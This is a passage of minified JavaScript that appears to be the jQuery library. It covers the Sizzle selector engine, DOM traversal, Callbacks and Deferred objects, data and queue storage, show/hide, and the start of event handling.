if(m&&(x=d=(l=(c=(f=(p=t)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1]),!1===x)while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if((s?p.nodeName.toLowerCase()===v:1===p.nodeType)&&++x&&(m&&((c=(f=p[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]=[T,x]),p===t))break;return(x-=i)===r||x%r==0&&x/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||oe.error("unsupported pseudo: "+e);return i[b]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?se(function(e,n){var r,o=i(e,t),a=o.length;while(a--)e[r=O(e,o[a])]=!(n[r]=o[a])}):function(e){return i(e,0,n)}):i}},pseudos:{not:se(function(e){var t=[],n=[],r=s(e.replace(B,"$1"));return r[b]?se(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:se(function(e){return function(t){return oe(e,t).length>0}}),contains:se(function(e){return e=e.replace(Z,ee),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}}),lang:se(function(e){return U.test(e||"")||oe.error("unsupported lang: "+e),e=e.replace(Z,ee).toLowerCase(),function(t){var n;do{if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===d.activeElement&&(!d.hasFocus||d.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:de(!1),disabled:de(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Y.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:he(function(){return[0]}),last:he(function(e,t){return[t-1]}),eq:he(function(e,t,n){return[n<0?n+t:n]}),even:he(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:he(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:he(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:he(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq;for(t in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=pe(t);function ye(){}ye.prototype=r.filters=r.pseudos,r.setFilters=new ye,a=oe.tokenize=function(e,t){var n,i,o,a,s,u,l,c=k[e+" "];if(c)return t?0:c.slice(0);s=e,u=[],l=r.preFilter;while(s){n&&!(i=F.exec(s))||(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=_.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(B," ")}),s=s.slice(n.length));for(a in r.filter)!(i=V[a].exec(s))||l[a]&&!(i=l[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?oe.error(e):k(e,u).slice(0)};function ve(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function me(e,t,n){var r=t.dir,i=t.next,o=i||r,a=n&&"parentNode"===o,s=C++;return t.first?function(t,n,i){while(t=t[r])if(1===t.nodeType||a)return e(t,n,i);return!1}:function(t,n,u){var l,c,f,p=[T,s];if(u){while(t=t[r])if((1===t.nodeType||a)&&e(t,n,u))return!0}else while(t=t[r])if(1===t.nodeType||a)if(f=t[b]||(t[b]={}),c=f[t.uniqueID]||(f[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((l=c[o])&&l[0]===T&&l[1]===s)return p[2]=l[2];if(c[o]=p,p[2]=e(t,n,u))return!0}return!1}}function xe(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function be(e,t,n){for(var r=0,i=t.length;r<i;r++)oe(e,t[r],n);return n}function we(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Te(e,t,n,r,i,o){return r&&!r[b]&&(r=Te(r)),i&&!i[b]&&(i=Te(i,o)),se(function(o,a,s,u){var l,c,f,p=[],d=[],h=a.length,g=o||be(t||"*",s.nodeType?[s]:s,[]),y=!e||!o&&t?g:we(g,p,e,s,u),v=n?i||(o?e:h||r)?[]:a:y;if(n&&n(y,v,s,u),r){l=we(v,d),r(l,[],s,u),c=l.length;while(c--)(f=l[c])&&(v[d[c]]=!(y[d[c]]=f))}if(o){if(i||e){if(i){l=[],c=v.length;while(c--)(f=v[c])&&l.push(y[c]=f);i(null,v=[],l,u)}c=v.length;while(c--)(f=v[c])&&(l=i?O(o,f):p[c])>-1&&(o[l]=!(a[l]=f))}}else v=we(v===a?v.splice(h,v.length):v),i?i(null,a,v,u):L.apply(a,v)})}function Ce(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,c=me(function(e){return e===t},s,!0),f=me(function(e){return O(t,e)>-1},s,!0),p=[function(e,n,r){var i=!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):f(e,n,r));return t=null,i}];u<o;u++)if(n=r.relative[e[u].type])p=[me(xe(p),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[b]){for(i=++u;i<o;i++)if(r.relative[e[i].type])break;return Te(u>1&&xe(p),u>1&&ve(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(B,"$1"),n,u<i&&Ce(e.slice(u,i)),i<o&&Ce(e=e.slice(i)),i<o&&ve(e))}p.push(n)}return xe(p)}function Ee(e,t){var n=t.length>0,i=e.length>0,o=function(o,a,s,u,c){var f,h,y,v=0,m="0",x=o&&[],b=[],w=l,C=o||i&&r.find.TAG("*",c),E=T+=null==w?1:Math.random()||.1,k=C.length;for(c&&(l=a===d||a||c);m!==k&&null!=(f=C[m]);m++){if(i&&f){h=0,a||f.ownerDocument===d||(p(f),s=!g);while(y=e[h++])if(y(f,a||d,s)){u.push(f);break}c&&(T=E)}n&&((f=!y&&f)&&v--,o&&x.push(f))}if(v+=m,n&&m!==v){h=0;while(y=t[h++])y(x,b,a,s);if(o){if(v>0)while(m--)x[m]||b[m]||(b[m]=j.call(u));b=we(b)}L.apply(u,b),c&&!o&&b.length>0&&v+t.length>1&&oe.uniqueSort(u)}return c&&(T=E,l=w),x};return n?se(o):o}return s=oe.compile=function(e,t){var n,r=[],i=[],o=S[e+" "];if(!o){t||(t=a(e)),n=t.length;while(n--)(o=Ce(t[n]))[b]?r.push(o):i.push(o);(o=S(e,Ee(i,r))).selector=e}return o},u=oe.select=function(e,t,n,i){var o,u,l,c,f,p="function"==typeof e&&e,d=!i&&a(e=p.selector||e);if(n=n||[],1===d.length){if((u=d[0]=d[0].slice(0)).length>2&&"ID"===(l=u[0]).type&&9===t.nodeType&&g&&r.relative[u[1].type]){if(!(t=(r.find.ID(l.matches[0].replace(Z,ee),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(u.shift().value.length)}o=V.needsContext.test(e)?0:u.length;while(o--){if(l=u[o],r.relative[c=l.type])break;if((f=r.find[c])&&(i=f(l.matches[0].replace(Z,ee),K.test(u[0].type)&&ge(t.parentNode)||t))){if(u.splice(o,1),!(e=i.length&&ve(u)))return L.apply(n,i),n;break}}}return(p||s(e,d))(i,t,!g,n,!t||K.test(e)&&ge(t.parentNode)||t),n},n.sortStable=b.split("").sort(D).join("")===b,n.detectDuplicates=!!f,p(),n.sortDetached=ue(function(e){return 1&e.compareDocumentPosition(d.createElement("fieldset"))}),ue(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||le("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&ue(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||le("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ue(function(e){return null==e.getAttribute("disabled")})||le(P,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),oe}(e);w.find=E,w.expr=E.selectors,w.expr[":"]=w.expr.pseudos,w.uniqueSort=w.unique=E.uniqueSort,w.text=E.getText,w.isXMLDoc=E.isXML,w.contains=E.contains,w.escapeSelector=E.escape;var k=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&w(e).is(n))break;r.push(e)}return r},S=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},D=w.expr.match.needsContext;function N(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var A=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,t,n){return g(t)?w.grep(e,function(e,r){return!!t.call(e,r,e)!==n}):t.nodeType?w.grep(e,function(e){return e===t!==n}):"string"!=typeof t?w.grep(e,function(e){return u.call(t,e)>-1!==n}):w.filter(t,e,n)}w.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?w.find.matchesSelector(r,e)?[r]:[]:w.find.matches(e,w.grep(t,function(e){return 1===e.nodeType}))},w.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(w(e).filter(function(){for(t=0;t<r;t++)if(w.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)w.find(e,i[t],n);return r>1?w.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&D.test(e)?w(e):e||[],!1).length}});var q,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(w.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||q,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:L.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:r,!0)),A.test(i[1])&&w.isPlainObject(t))for(i in t)g(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=r.getElementById(i[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(w):w.makeArray(e,this)}).prototype=w.fn,q=w(r);var H=/^(?:parents|prev(?:Until|All))/,O={children:!0,contents:!0,next:!0,prev:!0};w.fn.extend({has:function(e){var t=w(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(w.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&w(e);if(!D.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&w.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?w.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?u.call(w(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.uniqueSort(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}});function P(e,t){while((e=e[t])&&1!==e.nodeType);return e}w.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return k(e,"parentNode")},parentsUntil:function(e,t,n){return k(e,"parentNode",n)},next:function(e){return P(e,"nextSibling")},prev:function(e){return P(e,"previousSibling")},nextAll:function(e){return k(e,"nextSibling")},prevAll:function(e){return k(e,"previousSibling")},nextUntil:function(e,t,n){return k(e,"nextSibling",n)},prevUntil:function(e,t,n){return k(e,"previousSibling",n)},siblings:function(e){return S((e.parentNode||{}).firstChild,e)},children:function(e){return S(e.firstChild)},contents:function(e){return N(e,"iframe")?e.contentDocument:(N(e,"template")&&(e=e.content||e),w.merge([],e.childNodes))}},function(e,t){w.fn[e]=function(n,r){var i=w.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=w.filter(r,i)),this.length>1&&(O[e]||w.uniqueSort(i),H.test(e)&&i.reverse()),this.pushStack(i)}});var M=/[^\x20\t\r\n\f]+/g;function R(e){var t={};return w.each(e.match(M)||[],function(e,n){t[n]=!0}),t}w.Callbacks=function(e){e="string"==typeof e?R(e):w.extend({},e);var t,n,r,i,o=[],a=[],s=-1,u=function(){for(i=i||e.once,r=t=!0;a.length;s=-1){n=a.shift();while(++s<o.length)!1===o[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=o.length,n=!1)}e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!t&&(s=o.length-1,a.push(n)),function t(n){w.each(n,function(n,r){g(r)?e.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==x(r)&&t(r)})}(arguments),n&&!t&&u()),this},remove:function(){return w.each(arguments,function(e,t){var n;while((n=w.inArray(t,o,n))>-1)o.splice(n,1),n<=s&&s--}),this},has:function(e){return e?w.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=a=[],n||t||(o=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l};function I(e){return e}function W(e){throw e}function $(e,t,n,r){var i;try{e&&g(i=e.promise)?i.call(e).done(t).fail(n):e&&g(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}w.extend({Deferred:function(t){var n=[["notify","progress",w.Callbacks("memory"),w.Callbacks("memory"),2],["resolve","done",w.Callbacks("once memory"),w.Callbacks("once memory"),0,"resolved"],["reject","fail",w.Callbacks("once memory"),w.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},"catch":function(e){return i.then(null,e)},pipe:function(){var e=arguments;return w.Deferred(function(t){w.each(n,function(n,r){var i=g(e[r[4]])&&e[r[4]];o[r[1]](function(){var e=i&&i.apply(this,arguments);e&&g(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[r[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(t,r,i){var o=0;function a(t,n,r,i){return function(){var s=this,u=arguments,l=function(){var e,l;if(!(t<o)){if((e=r.apply(s,u))===n.promise())throw new TypeError("Thenable self-resolution");l=e&&("object"==typeof e||"function"==typeof e)&&e.then,g(l)?i?l.call(e,a(o,n,I,i),a(o,n,W,i)):(o++,l.call(e,a(o,n,I,i),a(o,n,W,i),a(o,n,I,n.notifyWith))):(r!==I&&(s=void 0,u=[e]),(i||n.resolveWith)(s,u))}},c=i?l:function(){try{l()}catch(e){w.Deferred.exceptionHook&&w.Deferred.exceptionHook(e,c.stackTrace),t+1>=o&&(r!==W&&(s=void 0,u=[e]),n.rejectWith(s,u))}};t?c():(w.Deferred.getStackHook&&(c.stackTrace=w.Deferred.getStackHook()),e.setTimeout(c))}}return w.Deferred(function(e){n[0][3].add(a(0,e,g(i)?i:I,e.notifyWith)),n[1][3].add(a(0,e,g(t)?t:I)),n[2][3].add(a(0,e,g(r)?r:W))}).promise()},promise:function(e){return null!=e?w.extend(e,i):i}},o={};return w.each(n,function(e,t){var a=t[2],s=t[5];i[t[1]]=a.add,s&&a.add(function(){r=s},n[3-e][2].disable,n[3-e][3].disable,n[0][2].lock,n[0][3].lock),a.add(t[3].fire),o[t[0]]=function(){return o[t[0]+"With"](this===o?void 0:this,arguments),this},o[t[0]+"With"]=a.fireWith}),i.promise(o),t&&t.call(o,o),o},when:function(e){var t=arguments.length,n=t,r=Array(n),i=o.call(arguments),a=w.Deferred(),s=function(e){return function(n){r[e]=this,i[e]=arguments.length>1?o.call(arguments):n,--t||a.resolveWith(r,i)}};if(t<=1&&($(e,a.done(s(n)).resolve,a.reject,!t),"pending"===a.state()||g(i[n]&&i[n].then)))return a.then();while(n--)$(i[n],s(n),a.reject);return a.promise()}});var B=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;w.Deferred.exceptionHook=function(t,n){e.console&&e.console.warn&&t&&B.test(t.name)&&e.console.warn("jQuery.Deferred exception: "+t.message,t.stack,n)},w.readyException=function(t){e.setTimeout(function(){throw t})};var F=w.Deferred();w.fn.ready=function(e){return F.then(e)["catch"](function(e){w.readyException(e)}),this},w.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--w.readyWait:w.isReady)||(w.isReady=!0,!0!==e&&--w.readyWait>0||F.resolveWith(r,[w]))}}),w.ready.then=F.then;function _(){r.removeEventListener("DOMContentLoaded",_),e.removeEventListener("load",_),w.ready()}"complete"===r.readyState||"loading"!==r.readyState&&!r.documentElement.doScroll?e.setTimeout(w.ready):(r.addEventListener("DOMContentLoaded",_),e.addEventListener("load",_));var z=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n)){i=!0;for(s in n)z(e,t,s,n[s],!0,o,a)}else if(void 0!==r&&(i=!0,g(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(w(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},X=/^-ms-/,U=/-([a-z])/g;function V(e,t){return t.toUpperCase()}function G(e){return e.replace(X,"ms-").replace(U,V)}var Y=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Q(){this.expando=w.expando+Q.uid++}Q.uid=1,Q.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Y(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[G(t)]=n;else for(r in t)i[G(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][G(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(G):(t=G(t))in r?[t]:t.match(M)||[]).length;while(n--)delete r[t[n]]}(void 0===t||w.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!w.isEmptyObject(t)}};var J=new Q,K=new Q,Z=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ee=/[A-Z]/g;function te(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:Z.test(e)?JSON.parse(e):e)}function ne(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(ee,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=te(n)}catch(e){}K.set(e,t,n)}else n=void 0;return n}w.extend({hasData:function(e){return K.hasData(e)||J.hasData(e)},data:function(e,t,n){return K.access(e,t,n)},removeData:function(e,t){K.remove(e,t)},_data:function(e,t,n){return J.access(e,t,n)},_removeData:function(e,t){J.remove(e,t)}}),w.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=K.get(o),1===o.nodeType&&!J.get(o,"hasDataAttrs"))){n=a.length;while(n--)a[n]&&0===(r=a[n].name).indexOf("data-")&&(r=G(r.slice(5)),ne(o,r,i[r]));J.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each(function(){K.set(this,e)}):z(this,function(t){var n;if(o&&void 0===t){if(void 0!==(n=K.get(o,e)))return n;if(void 0!==(n=ne(o,e)))return n}else this.each(function(){K.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){K.remove(this,e)})}}),w.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=J.get(e,t),n&&(!r||Array.isArray(n)?r=J.access(e,t,w.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=w.queue(e,t),r=n.length,i=n.shift(),o=w._queueHooks(e,t),a=function(){w.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return J.get(e,n)||J.access(e,n,{empty:w.Callbacks("once memory").add(function(){J.remove(e,[t+"queue",n])})})}}),w.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?w.queue(this[0],e):void 0===t?this:this.each(function(){var n=w.queue(this,e,t);w._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&w.dequeue(this,e)})},dequeue:function(e){return this.each(function(){w.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=w.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=J.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var re=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ie=new RegExp("^(?:([+-])=|)("+re+")([a-z%]*)$","i"),oe=["Top","Right","Bottom","Left"],ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&w.contains(e.ownerDocument,e)&&"none"===w.css(e,"display")},se=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i};function ue(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return w.css(e,t,"")},u=s(),l=n&&n[3]||(w.cssNumber[t]?"":"px"),c=(w.cssNumber[t]||"px"!==l&&+u)&&ie.exec(w.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)w.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,w.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var le={};function ce(e){var t,n=e.ownerDocument,r=e.nodeName,i=le[r];return i||(t=n.body.appendChild(n.createElement(r)),i=w.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),le[r]=i,i)}function fe(e,t){for(var n,r,i=[],o=0,a=e.length;o<a;o++)(r=e[o]).style&&(n=r.style.display,t?("none"===n&&(i[o]=J.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&ae(r)&&(i[o]=ce(r))):"none"!==n&&(i[o]="none",J.set(r,"display",n)));for(o=0;o<a;o++)null!=i[o]&&(e[o].style.display=i[o]);return e}w.fn.extend({show:function(){return fe(this,!0)},hide:function(){return fe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?w(this).show():w(this).hide()})}});var pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,he=/^$|^module$|\/(?:java|ecma)script/i,ge={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ge.optgroup=ge.option,ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td;function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&N(e,t)?w.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)J.set(e[n],"globalEval",!t||J.get(t[n],"globalEval"))}var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))w.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+w.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;w.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&w.inArray(o,r)>-1)i&&i.push(o);else if(l=w.contains(o.ownerDocument,o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}!function(){var e=r.createDocumentFragment().appendChild(r.createElement("div")),t=r.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),h.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",h.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var be=r.documentElement,we=/^key/,Te=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ce=/^([^.]*)(?:\.(.+)|)/;function Ee(){return!0}function ke(){return!1}function Se(){try{return r.activeElement}catch(e){}}function De(e,t,n,r,i,o){var a,s;if("object"==typeof t){"string"!=typeof n&&(r=r||n,n=void 0);for(s in t)De(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=ke;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return w().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=w.guid++)),e.each(function(){w.event.add(this,t,i,r,n)})}w.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.get(e);if(y){n.handler&&(n=(o=n).handler,i=o.selector),i&&w.find.matchesSelector(be,i),n.guid||(n.guid=w.guid++),(u=y.events)||(u=y.events={}),(a=y.handle)||(a=y.handle=function(t){return"undefined"!=typeof w&&w.event.triggered!==t.type?w.event.dispatch.apply(e,arguments):void 0}),l=(t=(t||"").match(M)||[""]).length;while(l--)d=g=(s=Ce.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=w.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=w.event.special[d]||{},c=w.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&w.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,r,h,a)||e.addEventListener&&e.addEventListener(d,a)),f.add&&(f.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),w.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.hasData(e)&&J.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(M)||[""]).length;while(l--)if(s=Ce.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){f=w.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||w.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)w.event.remove(e,d+t[l],n,r,!0);w.isEmptyObject(u)&&J.remove(e,"handle events")}},dispatch:function(e){var t=w.event.fix(e),n,r,i,o,a,s,u=new 